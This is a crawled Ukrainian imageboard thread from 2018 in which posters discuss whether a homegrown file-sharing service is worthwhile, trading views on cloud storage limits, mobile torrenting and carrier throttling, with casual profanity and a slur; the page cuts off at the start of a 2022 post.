

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/dev/34/
body_size: 7565
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Чомусь зібравсі запилити свою файлопомийку. Суто, заради приколу. Як гадаєте, зовсім кончена затія?">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/dev/34/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2018/03/21/20/20/50/4f6601ca58b9e605d13c6356c1687d2c-thumb.png" />
<meta property="og:title" content="Чи потрібні Батьківщині відчизняні файлообмінники? / Комп'ютери / Файно" />
<meta property="og:description" content="Чомусь зібравсі запилити свою файлопомийку. Суто, заради приколу. Як гадаєте, зовсім кончена затія?" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Чи потрібні Батьківщині відчизняні файлообмінники? / Комп'ютери / Файно" />
<meta name="twitter:description" content="Чомусь зібравсі запилити свою файлопомийку. Суто, заради приколу. Як гадаєте, зовсім кончена затія?" />
<meta name="twitter:image" content="https://files.fajno.in/img/2018/03/21/20/20/50/4f6601ca58b9e605d13c6356c1687d2c-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Чи потрібні Батьківщині відчизняні файлообмінники? / Комп'ютери / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/dev/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2018/03/21/20/20/50/4f6601ca58b9e605d13c6356c1687d2c-thumb.png" />
		<link rel="canonical" href="https://fajno.in/dev/34/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/dev/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/dev/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Чи потрібні Батьківщині відчизняні файлообмінники?</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/dev/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="34">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="34">
				<i class="fa fa-chevron-down post-options" data-postid="34" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="34" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#34</span></a> <span class="section-thread-list-item-title"><a href="/dev/34/">Чи потрібні Батьківщині відчизняні файлообмінники?</a></span> <span class="post-meta-time">20:20:50 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/34/" class="hide-post-link">Приховати</a><a href="#" data-postid="34" class="reply-to">Відповісти</a><a href="/remove/25556">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2018/03/21/20/20/50/4f6601ca58b9e605d13c6356c1687d2c.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2018/03/21/20/20/50/4f6601ca58b9e605d13c6356c1687d2c-thr.png"></a>
								<a href="https://files.fajno.in/img/2018/03/21/20/20/50/4f6601ca58b9e605d13c6356c1687d2c.jpg" target="_blank" class="image-open-link">59.jpg</a>
																										</div>
					<p>Чомусь зібравсі запилити свою файлопомийку.</p>
<p>Суто, заради приколу.</p>
<p>Як гадаєте, зовсім кончена затія?</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="35">
				<i class="fa fa-chevron-down post-options" data-postid="35" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="35" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#35</span></a> <span class="post-meta-time">20:25:28 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/35/" class="hide-post-link">Приховати</a><a href="#" data-postid="35" class="reply-to">Відповісти</a><a href="/remove/25557">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Авакян та його кіберполіцаї тобі бо-бо зроблять. Толока є, для всього іншого закордонного гівна навалом.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/36/" rel="nofollow">&gt;&gt;36</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="36">
				<i class="fa fa-chevron-down post-options" data-postid="36" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="36" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#36</span></a> <span class="post-meta-time">20:28:05 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/36/" class="hide-post-link">Приховати</a><a href="#" data-postid="36" class="reply-to">Відповісти</a><a href="/remove/25558">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/35/" rel="nofollow">&gt;&gt;35</a></span></p>
<p>Чи Авакяну не похуй на сервіс яким користуватиметься 1.5 людини?</p>
<p>Торенти із телефону чи планшету не викачаєш без WiFi, між іншим.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/37/" rel="nofollow">&gt;&gt;37</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/42/" rel="nofollow">&gt;&gt;42</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="37">
				<i class="fa fa-chevron-down post-options" data-postid="37" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="37" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#37</span></a> <span class="post-meta-time">20:31:38 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/37/" class="hide-post-link">Приховати</a><a href="#" data-postid="37" class="reply-to">Відповісти</a><a href="/remove/25559">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/36/" rel="nofollow">&gt;&gt;36</a></span></p>
<p>4Жі скоро вмикнуть, скачаєш. А так є Firefox Send, One Drive, Dropbox, тисячі їх</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/38/" rel="nofollow">&gt;&gt;38</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="38">
				<i class="fa fa-chevron-down post-options" data-postid="38" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="38" class="reply-to" title="Позиція в нитці: 5"><span class="post-meta-id">#38</span></a> <span class="post-meta-time">20:36:13 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/38/" class="hide-post-link">Приховати</a><a href="#" data-postid="38" class="reply-to">Відповісти</a><a href="/remove/25560">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/37/" rel="nofollow">&gt;&gt;37</a></span></p>
<p><strong>Жоден</strong> із террент-клієнтів скачаних мною із плеймаркета не працює без wi-fi.</p>
<blockquote>>Firefox Send, One Drive, Dropbox</blockquote>
<p>Як правило там замало місця що б покласти кілька сезонів серіалу чи тайтлів аніми в норм якості.</p>
<p>А так буває що я знаходжусі кілька днів далеко від вайфаю, лише безлімітний 3g рятує.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/39/" rel="nofollow">&gt;&gt;39</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/40/" rel="nofollow">&gt;&gt;40</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="39">
				<i class="fa fa-chevron-down post-options" data-postid="39" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="39" class="reply-to" title="Позиція в нитці: 6"><span class="post-meta-id">#39</span></a> <span class="post-meta-time">20:37:36 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/39/" class="hide-post-link">Приховати</a><a href="#" data-postid="39" class="reply-to">Відповісти</a><a href="/remove/25561">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/38/" rel="nofollow">&gt;&gt;38</a></span></p>
<p>А окрім цих кількох днів, є ще по 5-6 годин дороги туди і назад. Де взагалі зв'язку немає.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="40">
				<i class="fa fa-chevron-down post-options" data-postid="40" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="40" class="reply-to" title="Позиція в нитці: 7"><span class="post-meta-id">#40</span></a> <span class="post-meta-time">20:41:45 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/40/" class="hide-post-link">Приховати</a><a href="#" data-postid="40" class="reply-to">Відповісти</a><a href="/remove/25562">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/38/" rel="nofollow">&gt;&gt;38</a></span></p>
<p>Flud вміє</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/98/" rel="nofollow">&gt;&gt;98</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="41">
				<i class="fa fa-chevron-down post-options" data-postid="41" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="41" class="reply-to" title="Позиція в нитці: 8"><span class="post-meta-id">#41</span></a> <span class="post-meta-time">20:45:37 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/41/" class="hide-post-link">Приховати</a><a href="#" data-postid="41" class="reply-to">Відповісти</a><a href="/remove/25565">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Якщо подумати, то ти міг би запиляти сервіс посередньої якості, але з помірною ціною і лімітом близько 100гб. І хто-зна, може й взлетить.</p>
<p>Зараз така ситуація, що є дохіба отих хмарних сховищ, але вони з обмеженнями у 10-20-50 гб. Нормальні плани у них дорогі, бо орієнтовані на гамерики всякі.</p>
<p>Софт для таких от &quot;персональних&quot; хмар є запиляний вже і код відкритий. Якщо є час на такі експерименти і зайві гроші/терабайти вільного місця на носіях, то можна спробувати.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="42">
				<i class="fa fa-chevron-down post-options" data-postid="42" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="42" class="reply-to" title="Позиція в нитці: 9"><span class="post-meta-id">#42</span></a> <span class="post-meta-time">20:47:17 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/42/" class="hide-post-link">Приховати</a><a href="#" data-postid="42" class="reply-to">Відповісти</a><a href="/remove/25567">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/36/" rel="nofollow">&gt;&gt;36</a></span></p>
<blockquote>>Торенти із телефону чи планшету не викачаєш без WiFi, між іншим.</blockquote>
<p>Хуївстари блочать такий трафік? Вони там вкрай охуїли?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/43/" rel="nofollow">&gt;&gt;43</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="43">
				<i class="fa fa-chevron-down post-options" data-postid="43" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="43" class="reply-to" title="Позиція в нитці: 10"><span class="post-meta-id">#43</span></a> <span class="post-meta-time">20:49:08 21.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/43/" class="hide-post-link">Приховати</a><a href="#" data-postid="43" class="reply-to">Відповісти</a><a href="/remove/25568">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/42/" rel="nofollow">&gt;&gt;42</a></span></p>
<p>Хуйзна, мабуть.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="98">
				<i class="fa fa-chevron-down post-options" data-postid="98" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="98" class="reply-to" title="Позиція в нитці: 11"><span class="post-meta-id">#98</span></a> <span class="post-meta-time">19:31:32 28.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/98/" class="hide-post-link">Приховати</a><a href="#" data-postid="98" class="reply-to">Відповісти</a><a href="/remove/25821">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/40/" rel="nofollow">&gt;&gt;40</a></span></p>
<p>В моєму випадку &#8211; ні.</p>
<p>Схоже, оператор шаманить із трафіком.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/99/" rel="nofollow">&gt;&gt;99</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="99">
				<i class="fa fa-chevron-down post-options" data-postid="99" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="99" class="reply-to" title="Позиція в нитці: 12"><span class="post-meta-id">#99</span></a> <span class="post-meta-time">20:31:43 28.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/99/" class="hide-post-link">Приховати</a><a href="#" data-postid="99" class="reply-to">Відповісти</a><a href="/remove/25824">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/98/" rel="nofollow">&gt;&gt;98</a></span></p>
<p>Ну, це пиздець, звичайно. Який оператор?</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/100/" rel="nofollow">&gt;&gt;100</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="100">
				<i class="fa fa-chevron-down post-options" data-postid="100" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="100" class="reply-to" title="Позиція в нитці: 13"><span class="post-meta-id">#100</span></a> <span class="post-meta-time">20:54:00 28.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/100/" class="hide-post-link">Приховати</a><a href="#" data-postid="100" class="reply-to">Відповісти</a><a href="/remove/25827">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/99/" rel="nofollow">&gt;&gt;99</a></span></p>
<p>Водафон</p>
<p><span class="spoiler">Так, я знаю, що я кончена мразота і плачу гроші москалям. Але, схоже що скоро зміню оператора.</span></p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/101/" rel="nofollow">&gt;&gt;101</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="101">
				<i class="fa fa-chevron-down post-options" data-postid="101" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="101" class="reply-to" title="Позиція в нитці: 14"><span class="post-meta-id">#101</span></a> <span class="post-meta-time">21:36:05 28.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/101/" class="hide-post-link">Приховати</a><a href="#" data-postid="101" class="reply-to">Відповісти</a><a href="/remove/25829">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Так. Зроби щось на зразок меґи. Зараз вона взагалі скурвилась. Було 50гб &#8211; стало 15, а нагорі того ще й закинути нічого майже не можливо. Я недавно спробував. Просидів годину й мегабайту не затяглося. </p>
<p>Подивись у бік <a href="https://pomf.cat/." rel="nofollow">pomf.cat/.</a> Може допоможе чимось.</p>
<p><span class="internal-citation"><a href="/dev/100/" rel="nofollow">&gt;&gt;100</a></span> </p>
<p>Та', він має багато чого неоговорювального, таке звичайно лежить у примітка. Фактично їхній безліміт не є безлімітом. Також торентинґ та вивантаження файлів заборонено, але це ти й так знаєш. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/102/" rel="nofollow">&gt;&gt;102</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="102">
				<i class="fa fa-chevron-down post-options" data-postid="102" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="102" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#102</span></a> <span class="post-meta-time">15:15:10 29.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/102/" class="hide-post-link">Приховати</a><a href="#" data-postid="102" class="reply-to">Відповісти</a><a href="/remove/25849">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/101/" rel="nofollow">&gt;&gt;101</a></span></p>
<blockquote>><a href="https://pomf.cat/transparency.php" rel="nofollow">pomf.cat/transparency.php</a></blockquote>
<blockquote>>If this is not updated for more than 2 weeks, please assume something has happened.</blockquote>
<blockquote>>2017-10-24</blockquote>
<p>У них щось сталось&#8230;</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/dev/103/" rel="nofollow">&gt;&gt;103</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="103">
				<i class="fa fa-chevron-down post-options" data-postid="103" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="103" class="reply-to" title="Позиція в нитці: 16"><span class="post-meta-id">#103</span></a> <span class="post-meta-time">15:39:38 29.03.2018</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/dev/103/" class="hide-post-link">Приховати</a><a href="#" data-postid="103" class="reply-to">Відповісти</a><a href="/remove/25850">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/dev/102/" rel="nofollow">&gt;&gt;102</a></span> </p>
<p>Ну я користувався ним кілька днів тому, працював нормально. Але ти маєш рацію.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="417">
				<i class="fa fa-chevron-down post-options" data-postid="417" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="417" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#417</span></a> <span class="post-meta-time">19:01:09 06.10.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
